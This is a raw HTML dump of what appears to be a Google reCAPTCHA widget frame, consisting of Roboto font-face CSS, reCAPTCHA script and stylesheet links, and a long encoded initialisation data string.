  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FEPcqY1cqPU534b9Y-leUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FEPcqY1cqPU534b9Y-leUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FEPcqY1cqPU534b9Y-leUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMKYwrbDpcOcwpfDu8ONLgHCjMK3VRzCuMOkwqZowpTDnsKNwqZgQsOcwpNQwrkZwoPDjHEaw4Z2TsOcwoYVMsO/w4TCscOWw6YdwrjDmMOwdMKEw4t1wonCpSMJGcOFw4A+w5nCtnXChl3DtTkjwrVPYUXClGrDpT0qwqLDjsO0eBpyw5dUNknClsOVw5rCly7DpifDrA/CoMO1wq9sw4QMw7PCiGbCucKCX8Knw4EeQ0lQw68owr5OX19VfcKMw7tcwrzDqiATwoDCq0PCsUzCrFdlwpXCqsKyw7fCtgMawpp8w7xSLsOdwq3CgcOmwoTCscKRWF0IwoLCvMKofT/DnMO/w4Evw5rDuMKUw7dYbkfDpsKPIwHCl8Kkwq50fwZPw7NFBMOnw5DCssOoH1QPwr4RdsOzwq1tCRhQw6ZpWHfDssKpXSXDhmMNWcOLwrrCk8OXw53DqMOKw7Nsw5nDg8K2woxCw6/Dr8Ozwo7Cg8OVRhgfw7zCkMOxw4PDrTwfMgdww5/Do8O+BH/Dpm/[base64]/DmcOibS3DhwBAwpl/w75LwrjCjsKcwosgBMKFSwfCgj/CqDzChhDDjV0rw4/DmMKiJCIrw70ZbMOUwp40c8OVRXh3ccOKM8OVdcOKwoDCjGnCukg+KcOkJRjCl8KqwobDr1dmwqptG8OSI8OPw5/DuwB8w7TDom5Ww6TCgsKiwqDDm8O+wq3CjXfDmjZXw7XCkxHCs8KqElgRw6nDrsKLLlrCjcKZw5UVCVrDrkfCrsKhwqLCqys/wqPCjybCusOhw5gwwoAXw4jDgA0OPMKPw6jDn0QzC8OPUsK/OR7DvMKWVjzCvMKNw7M7wqQeIxHCucObwrMveMOxwr4vWsONVcOgEsOSPSZtw4EFwpFmw5vDl2vDlSvCosOPwqbChcKhOsKGw6/CphnDtcOsQcOXbl8rGwEaJMKRwrLCuBwJw5zChknCoDDCght/wobDhcKCw6dhMmstw7PCrkHDnMK2Nlw+w4luf8KRw5w2wrJxw7vDhFHDgHF2w4Uzwpo5w5XDj8O2woXDl8KOw48NKcKCw6TCmz7DisODbUPCtX/CpcO9ETzCk8K5akfCuMOtwp07CjoWwpHDqHA7acO9ScOSwrvClSPCmcKec8Oywp/DpAlnCSzCiRvDqMKJwqdCwqjCs8OAwqLDvwLDosKcw5TChhQ3wq3CihvDk8KHOAkNCRXDkcOMdhnDtcOUwpIGw7LCvXsiw5V0w43CvC3CpsOTw4rClMOnJsOWC8OJIsO0HsKbw4N8YMOdw4LDt0tjfcOoP8K/VsKdOMOOWyXCjMKUwpQIfEXCqg7Dm8Ozw73CoyNSwq10wr/DqDPCrV1owpzDj8Kew4jDrkEpw5cfP8K0HcOmwrR+C8KxHEslw6XDnzzDqMKvwqEBB8KaDh48wqYGwoMGVD/Dhysxw7oBw6Zxw43CiXnCrlpHw5fCk1wXG3/CoU1iwoHCqm7DgEnDjsKldlhcw4zDmT3Duh/DgcKBw5/Ct8K1w6dGwohaNRLDjyc8w6bDs8KVJsKmwpfCssKfwqUAXMOONcKlwqhJwp48WV0BejvDu8Oqw7nCpA/CpXXDtUjDjWQtVWksXzfChcKTOmkOw5PCjMKewqZlJ8OhwoZGSAnDplw0wofCqMO2w4jDlGE3MjrCpktXwo8VO8OuwpfCpirDk8OzwrcJwrU0w4pnw74rwpnDm8O/w5vCjsOMHcKQw5RAw6jCmyA4VcOWKMK0w5HDtMKIwobDhMORTsKjw5LDuAFAwp88woxPXjbDrxjDtD54Xh1Tw5FTF8OoNcKww51KDsKoPcKPOSExwqDDssOZw7PDqBDDki/Dvi1vw7YNw4VQwrjDnndJwr/CoEw3KcK3w6Q3worCqMKTw5kXwo0/[base64]/[base64]/Cv2FWQy/Cg8K8wojDhmFIw6NfwqDCuVdewrXCl2nDiMKSw4ZGw77DlsODwqwKU8OkD8OXwp/DjsKLwodTVWAEw55ww7XCiA/CrgYnaBYgLnrCmsKZdcKQwoNHI8OiecK6EBdkdcOeLjM4wrBJw7MlTsKmeMOvwqDCiFvCsyEVMsKAwp/[base64]/CklDCvsOswqcEQALDpMOqw4DCvcKHw6RUwrnDoBMpD1DDhRfCl1MjYnjDmyQdwqjCgAwVPsOdKlRwUsKmwqzDo8OGw4PDok8IQcKmVcKWFsOyw6YFCcKzK8K/wqXDtUXCn8OTwpcFwqjCqiA/E0fCjcObwptwRWEbw5Qiw7Ufa8OKw7jCj15Pw7ciAVHDv8Kow5gSw5XDpsKxHsKSe3FsFglGfMOFwofCh8KSQEBsw6cXw73DoMOxw5l3w7bDqjgZw4/CtTPCokXCqMO/wrQEwqLCtcOKwrEcw7bDlsOHw7fDucORQ8OsMUXDsEobw5jCsMK2wrRIwoLDrcOOw7ocPDDDl8Oyw45Vw7NwwpXDrx5Iw7hHwpPDlllrw4JZPn/[base64]/ClSUMw6TDh1gKw7ghwoXCs8OpIsO3w6/DpsKqG0fCj8OaA8KcwpU/wrLDl8KkTmXDo00kw4HDh2grSMKBZUN2w4TCv8Omw4nDjMKEKVjCjWQtC8OnL8K6N8Oow658WDjCpcOjwqfDhMOAwr/ChcKsw7QPFMKqwrzDn8O3cwDCtcKRZMKLw6xiwoLCt8KNwqpbAMOwX8O7woEPwrjDvcKOT1DDh8KXw7TDiV4Ywqg/Q8KFwrpsVmbDrsKUBGQdw4vCg3pDwrPDtHTDig3DlDbChiRSwoPDgcKGwrfCksOiwrwibcOCf8O1acK3FWnCgMKxM2BBwqnDlXhBwpgaZQkCPkAow5vCkcOIwpLCq8KtwqNUw7xIeyMBw5s6fRbDiMOIw4rDr8ONw6LDrj/CrVgsw6DDpMO1OsOGfVLDtX/Dr3TCj8K2bisJGkvCg0TDr8KpwoI1Rj9Gw4nDiTQ8THrCtVnDtQoPSxrCg8KmXcODfhNvwqplDMOww5UQVnAaccOqw7LCi8KMCBBQwrzCoMKiYVAKTMO6CMOXVH/[base64]/wqB3QMK1F8O4woclH8O/w43Du8KQMxJNw5Ndw67DrB1yw5XDrMO3Ij/DmsKDwpkVFcOIOsK/wqPDisO4AMOlUS4Mw4lre8OSI8K/[base64]/w4PDl1BPecOHGcOpwoh7NnbDhA3DqFrDlkLDgMK+w6tiw4PDvcO/w697ETPDsDjDtUZrw64gLEDCkG/ClcKDw6JGHWAXw4XCnsKpw6fCisOdTWMBwpkSwr9lXA9sZ8ObCxzDlMODw4nClcK6wobDtMOFwrzClg/CsMOJSSTDuAoEHnhHwrvDrsOrI8KAJcOyBEnDlcKkw4IhRsKEJEV5dcKYTsK1bAfChWLDqsOewonDpcOZQ8OAwpzDkMKMw63Dg0QVwqEbwrwMYGgUcVkbwrPCkG/[base64]/[base64]/Cn3XCncOZdThBSS4FwqvDrE04MMKCwod/wp0ZwovDsHfDrcOyHsOeYMKMO8OywqAPwqJeUEsWKERRwpMww5kEwrkXNxHDk8KGecO9w75wwqDCu8KXwrDCvE5gwoLCpcOgFsKiwqPDvsK5IV/DiG7DqsKRwqHDqMKibcOKQx7CnsKLwrvDsSTCsMOaKB7ClsKvV0oQw6MYw5/DjUjDmWzDl8K+w7ZGB1DDlH3DvcKHaMOaRsOyVMOSZTLDrSxvwoB5X8OEPD4/Y05pwpLCmMOcNkDDm8O8w4vCiMOWfXdjRHDDjMO2R8KbeQ4bDl1Pw4TDm15wwrfCucKBO1Uvw6DDpcOwwqQyw5Jaw6vCnn00w6clKWlAw5bDpMOawpLCq37ChhoaQcOmPsOpwqnCtcKxw4UJQl5/VSwfZcOuTcKAE8ORFR7CpMKxeMKeCsOOwpnDgTLCpAZ1Txolw5zDkcKNEALCr8KlMwTClsK7TRvDtSvDgH3DlSPCssO0wp54w7fCi0lncT/DqcOlIcKqwrV9KRzCg8KnSRsjwql5exgLSXQWw5/DocOqwoBww5vCq8OLL8KYGsKgc3DDiMOqMsKePMO3w6MjUCHCjsO0RsOmEsKrwqBhDzNkwpPDjFcLN8O3wrfDmsKrwpNow6HCuA09GyJ8ccKVecKRwrkXwr9CP8OvbHUvwp7DjUrCtSDCnsKwwrLCtMOewp8Bw7hrM8O8w4jCvcO9WHvCkw1Gwo/[base64]/CjxLDmEDDs8KkWGnCknPCkMKyQcKFwpzDrcOZw7A/w7XCo38TJnDCrMKhwobDvivDjsKcw4AGNsOCBsO2VMKkwqpxw6vDpEDDmnXCuHvCky3DqRXCqcOBwo19w6fDjsONwoROwqhjwqYywoQtw5HDi8KFUE7DoSzCv37Cj8OQVMOkWcK9IMKZbMOUJsK+MUJffhbChsKBMsOBwrElLwdqIcO/wr1eCcOuOsOWOsOmwpbCjsOawrI1Q8OkECrCixLDuEjDvWTCjhRzw4smGnAEY8O5wr/[base64]/wpnCmxfDqVnDrcK2w53Dn0rCm8Ojwr7ConDCkMOtbcOlOgDCh2/CvG/DqcOCM0lEwonCqMOJw6lZTQ5Dwo/Ds2rDn8KdWQzChMOfw7LCksOewq/CnMKHw60Nw6HCjBjClj/CgUDDscK8GAzDlMKvKsOgSsOYN2hxw7rCtWHDgUkhw7jCjcOewr1yLMKEDyZoRsKYw5wqw73CtsONA8ONWTZkw6XDl2nDt0kMKGTDmcOGwrE8w7towrvDn1XCjcOUPMO/[base64]/[base64]/RSfDqMK1I8KBwqDDn8Ozw6zCosKFw6DCryJhw51gOcK/ZsOgw7nCvz0Tw7onEcO3LcOuwozDo8OYwrAAMsKvw55IO8K8ciFiw6LClcOQwp7DkiEZR2xkVMKNwpzDjRBnw5AefsODwqNXYsKhwq3Dj3xFwq1Ew7Flwpx4w4zCoWvCj8OnCw3CnWnDjcOzLkzCmcK2QT3CqsOreEUQw4rCtnnDt8OhVcKSYR/CkcKhw5rDncKCwqnDkVwKU3hqQ8KiSFhWwrtQSsOIwoR5CHd8w5zCqB4NFz13w7PDoMKrPcO7w41iwoJ2w7kdw6fDhGxNPjpZBjh0DE/[base64]/WcO5wqbDhi1UwpJLwoDDimQEwpk+w6PDr8KTasKBw6rDoShhw6sUATMhw7PDlsK4w6/DksK8XE7DvGLCksKdRS0JLS/Dt8KSf8ODdzw3GFtlSmbDpMOrMEUjNFhNwqDCvQLDocK2w55Nw4bCnUY6wq8+w5Vwf1rCv8OgAcOew7/CgcKeVcOYX8KuHjljewNOES55wq7CoyzCswY3NCHDv8K+GW/[base64]/wo3DsEzCvjrDhisMw7knwpTCicO0wp4uc3/[base64]/CtMK3wpbChMKcw5Z/ccO+w5JPdsOGP3BDTkHCqmXCjTrDsMKewq/Cq8Kmw5PCkAJOEcOCRw7Dp8KuwpZfAkLDuHPDhkTCp8K0wo/DqcOyw7RrN0fCqznCvkNjBMKkwqLDpnfCqWbCqT01IMO3wpIIASYuF8KNwoBWw4jCg8OSw4Zawp7CkSwSwr/DvyLDpsKNw6teXUrDvivChH3DogzDh8Kgw4NZwqTDlCF9BsKEMBzDoCsuQSbCgnDDosKuw6fDpcKSwp7DiVTCmAIzAsO/[base64]/[base64]/Jz7Dhl9mwpbDmsKKYMOpwqLCisOXw5jDiCILw4zCpxESwqdyw7JRwpbCjcONK2jDgWBjTQ0zfx9hbcOGwocDLcOAw5Zqw47DksKbAsO+wpVqEw0Uw6BCNQtLw4UyLcKLWw03wqfDscOrwrcUeMONZ8Oyw7PDmcKEwo9ZwpHDkMKpO8K6w7/Dg0vCnzJMK8OOLkbCrnXCiFkzQGvCmsK8wqoTw59TWsODVAjCoMO0w53DvsKzX0rDj8O0woV6wr5SFUFEJcO6ZSI/wrPDp8OdYjE6bC5VR8K3YcOpOCHCux0tecKDPsO5SnM0w7/Do8KbMsODw75ML2XDrmZ/eHXDmMOTwqTDiibCmBrDvUzDvcO7HUsrYMOIanxKwoM5w6DDosOKJMOALcKDFHxyw7PCiSotOcOPwoHCrMKAJsKKw6PCmMOZGnU6AcKFFMKDwpfCrCvDvsKsfzDCrcOlVHrDhcOETm4SwppZw7gFwpjCkl3DisO/w5MRIsOHC8KMAcKQWsOARcOaY8KIU8K8wrItwoc4wps+w5paWsKwdEbCtsKsRyg4SzovA8KQPcKoHMK3wpZKQU/DpHLCrFvDtMOiw4JZXhbDqsO7wonCscOVwonCkcOsw751QsKiYiMuwofDiMO3X1PDrQJvR8O1PEHDnMOMwrhHLcO4w753w57Ch8KqExggwprDpcKnP3Qsw5TDkFrDiU/DqsO4PMOnIBkIw5/DvX/CtDjDq2w6w6xSFcODwrXDh09HwqpmwrwUSMOqwoYBGz/DrXvDjsOlwph2BMOOw4JPwrs7wpRNw6sJwrcIwpHDjsKPT3XDiGRpw5VrwozDm1PCilpZw4RDwqxZw6kpw4TDiz4md8KcXsO2w4XChcOLw6gnwonCoMOpwqvDnHk0wrcGw6bDqD3Cqn7ClH3CmXDClsOnw5bDksOISVJ/wqsDwovDn0LCgMKIwqLDj0pCAk/CvsO1R3MIIcKCfVtJwq3DjQTCu8KbP07Cp8OgC8OXw7fCmsO9w6vDtsK/[base64]/DjAPCqCc0N3YkHTjDgMOrGggVwrbCr0bCoFDCuMKgwozDlMKndhfCsDrCgSBzfSjCl3rClEXCkcKzBknDm8Kxw6XDulxNw6B3w5fCpiLCs8K3GsOPw7bDssO7wqPCslZcw6XDoyZGw6bCsMO4wqTCoFxywpHChl3Ch8KdDsKKwp7CvE80w6JZZn/ClcKmwpsHw6hsXDZ3w4TCjxh0wrZrw5bDslEaYR1Nw4FBwrLCsi0+w497w5HDrkjDt8OWOMOcw6XDtMKeZcOxw64LcMO6wpgJwqsjw7nDk8OhG3Iyw6jDg8Owwqkuw4HCgiPDpsKRMQLDiAZvwr/CqcKRw7FCwoJyRcKGbTBMO0BjDMKpPsKTwphNVi3CucOvXFPDrcOuwpTDn8Kiw6gObMKmN8OhIMOHaUYYw5gqDA/[base64]/[base64]/CkQJIDBQOwqvDkC1ew619wpAlw61mIsKaw47Dr3nDusOhw5zDrsK1woBLP8O7wrwow6Udw5sDeMOCHsOzw77DvcKWw7XDnGrCkcOYw4DDu8KSw4tZUEQ8wpnCphfDoMKvfCt4QsO/[base64]/[base64]/w4F5JcOgwozDjhbCvMKnw6Q2wps6RsO3L8OFcnHDrsOUwoXDumNod2AQwplpDMKNw6PCvMOwWDR/wpNpf8O5URXCucK4wpVuGMOVXVvDlcOMOMKaJGQkTMKNCxw3HQEVwrLDt8KPP8Okw40HXj3DuTrCtMOpFhs4w55lCsKlM0PDi8K6fDJ6w6XCm8K0G0t7FcK0wp5raitGNMOjRnbCuAjCjh50Bk3DiiZ/[base64]/[base64]/B0DCtMOUwo/DtMKHwrnDkWsVw4vCosKbwoQpNcOfccK9w6A1w6B7w43Dp8OrwqcCD0V1C8KUVHwdw6F3woVyUSNOSRHCrFTCj8KZwrxvEmENw5/CgMKfw500w5zCs8Ofw4k4GsOKb1bDoyYhXkbDqHHCpcOhwo1Lwpp1KTVFw4LCj15LBlRHTMKSw4bCizLDlMOAIMOjEAV/W0fCmUrCgMOCw7nCmx3Cs8K2LMKCw5IEw4XDtsO8w5xfF8O5NMKmw4jCuCkoJ0jDmCzCgkrDmMK3WsOJMjNjw4AqEHrDssOcbMK0wrZ2wqwqwqYywoTDucKxwpDDhlcZFFvDrcOuwrPDjMOdwrTCtwt6wq8Kw6/CtVjCk8OvYMK/[base64]/Xitdw6DDiDnDkcK0S8O7CsOtw5fCkcOpNsKVw4bCnnTCmsOid8OCET7DknAUwoNfwoNPZMOKwrjCnT94woN7Bm1fwr3CmzHDt8OTW8Kwwr/[base64]/CvsKnMGg3w4t3wrVEw7gCw4A0c8OCKhzDssK3NcOiDUljwpfDsyPDjsOjw7d3wokLYMOXw4Jvwrp+wonDusOOwo1tDGFdw47DicKxVMOMcl3CjC1Zwp7DncKkw7ctPQFqw7jDqcOxdjBhwq/Dv8KFRsO1w6fDoHhffGPCn8KOcMK+w6vDhz7ChsOVwpHCkcOoZEB/[base64]/[base64]/I8OMw6LDqxfCvMOnTXcjbAPCrcOGc8KnKFcDRQA8w4R4wrhPV8Kew6QsSUhfAcO9HMOmw5XDqgPCqMO/woPCrC3DvT/DhMKrIsO/w59LRsKcAsK/ZUDClsOFwoLCoT5AwoXDlsKXWT/DuMKjwo7CrgnDmsO1P2s3wpNxJsOLwpclw5jDoyTDrmIGQcONwq8PH8KRS2bCrjZNw4vCgcOfHcKJwonCllHCoMOTJArDgj/[base64]/CszXCj8OtwosxwrbDkVXCr8OacMO+PGfCl8O/WMKfccOFw64Ow7Fnw54iZWnCsWTDmRjCiMOCUkk0UnrCrlEhw6oTeATDvMKjbDlBB8KUw6Aww77CmRHDnsK/w4dNw4fDpsO1wpxONcO5wrU9w7HDscOOL0rDiG/CjcOMwrdNCSvCr8KnZizDk8KeZsK7Th9SeMKAwoTDncKLF3bCi8KFwrl6HHbDjcOqKnTCscK8V1vDtcKywqZQwrXDmWTDli9uw5U/JsOywrkewqxkNsO5ckgKZ1o6S8ODFmEDfcOhw4IQDGXDmUPDpScqeQk2wrLCnsKnS8OPw59jAcKvwrJ3SBfClGrCg2lVwrA3w77Cr0LCgsK3w7/ChCzCp0/ClCoYIsOlX8K5wo8/cnnDpMKoA8KCwp7CmiAtw43DusKBfjJxw4QgVsKYw5BSw57Cp37DsnbDnVzDtRsZw71cIjHCh1LDhcKow6FudS7DocKAahYuwpTDt8Ktw5fDkjhBMMKEwod3w5oFM8OuBMOJXsKrwrowMcOMIsK/TMOCwqzCocK9ZhsuWj51LCdcwp9bwq3DhsKAP8OFRyHDg8KLR2gHQ8ODJsKPw4TDrMK0SAJgw4/Chg/Do0/ChcO8wprDlUVHw40NEyXCgWzDoMORwq89EXQuFR7DhmnCiy7C